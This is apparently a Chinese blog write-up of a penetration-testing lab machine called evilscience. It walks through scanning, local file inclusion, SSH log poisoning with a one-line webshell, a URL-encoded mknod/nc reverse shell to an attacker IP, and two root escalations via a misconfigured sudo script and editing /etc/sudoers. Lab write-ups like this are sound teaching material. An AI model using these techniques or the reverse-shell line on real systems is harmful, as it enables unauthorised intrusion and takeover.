kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机



一、主机发现

1.netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

1. masscan --rate=10000 -p0-65535 192.168.10.195



三、端口服务识别

1. nmap -sV -T4 -O -p 22,80 192.168.10.195



四、漏洞查找与利用

1.目录扫描

2. 发现http://192.168.10.195/fuck,下载下来没啥用



3.发现http://192.168.10.195/index.php?file=about.php 测试存在本地文件包含



4.包含/etc/passwd,失败,尝试用burp进行模糊测试,可以看到可以包含/var/log/auth.log文件,可以利用ssh登录产生错误日志



5. 利用ssh登录产生错误日志,可以看到错误信息写入到日志中,可以利用ssh错误日志写入一句话木马

6.利用ssh日志写入一句话木马



7.测试一句话是否成功写入,下图可以看到成功执行,然后可以执行任何系统命令



8.反弹shell,需要对反弹shell中特殊符号进行url编码,不要对整个url进行编码

mknod+backpipe+p+%26%26+nc+192.168.1.66+9999+0%3cbackpipe+%7c+%2fbin%2fbash+1%3ebackpipe





9.kali端开启监听,然后用python -c ‘import pty;pty.spawn(“/bin/bash”)’,重新打开一个终端

10.上图看到用python -c 打开的一个终端还是受限的,需要在用awk ‘BEGIN{system(“/bin/bash”)}’重新打开一个终端

提权一:

1.Sudo -l查看是否属于sudo组



2. 可以使用sudo权限不需要密码执行xxxlogauditorxxx.py,查看一下该文件的权限, 该py文件的配置错误,导致可以直接以root权限执行命令,查看脚本存在命令执行漏洞





3.msfvenom生成一个payload,上传到目标,增加执行权限

4.sudo运行该脚本,

5.kali开启监听

提权二:



1.首先给/etc/sudoers加写入权限



2.然后把当前用户以不用密码的登录方式添加到sudo组

3.sudo -i 获得root权限

浙公网安备 33010602011771号

浙公网安备 33010602011771号